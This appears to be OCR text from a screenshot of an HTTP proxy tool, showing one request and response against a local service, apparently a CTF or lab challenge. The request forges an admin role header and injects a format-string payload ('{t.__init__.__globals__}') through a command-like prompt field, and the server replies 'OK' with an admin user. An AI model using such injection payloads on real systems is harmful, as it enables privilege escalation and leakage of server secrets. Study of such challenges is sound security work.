 Request
数据包扫描
美化
热加载
构造请求
1 POST /admin/raw_ask HTTP/1.1
2 Host ? : localhost:18082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Cookie: session=eyJ1c2VyIjoiYWFhIn0.Z_fu6Q.AiBasqBOIhFioZvkn3uYgEtvptU
5 Content-Type: application/json
6 X-User-Role: admin
7 X-Secret: 210317a2ee916063014c57d879b9d3bc
8
9
10 {"prompt":"set prompt:math-v1 '{t.__init__.__globals__}'\n","model_id":"default"}
Responses
40bytes / 2ms
美化
编码
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 10 Apr 2025 17:25:28 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Vary: Cookie
7 Content-Length: 45
8
9 { "answer": "+OK\r\n", "user": "aaa:admin" }
10